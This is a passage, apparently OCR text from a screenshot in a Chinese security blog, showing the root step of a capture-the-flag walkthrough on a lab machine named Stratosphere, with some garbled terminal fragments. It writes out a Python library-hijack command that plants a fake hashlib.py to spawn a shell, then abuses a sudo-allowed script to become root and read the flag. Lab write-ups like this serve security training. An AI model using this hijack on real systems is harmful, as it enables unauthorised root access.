 richa
dayu@kali: ~/桌面/dayuStratosphere
richard@
dayuApocalyst
dayuStratosphe
re
richard@stratosphere:~$ echo 'import os;os.system("/bin/bash")' > hashlib.py
richard@stratosphere:~$ sudo /usr/bin/python3 /home/richard/test.py
root@stratosphere:/home/richard# id
uid=0(root) gid=0(root) groups=0(root)
root@stratosphere:/home/richard# cat /root/root.txt
00998ecf8427e
root@stratosphere:/home/richard#
大余安全
https://blog.csdn.net/qq_34801745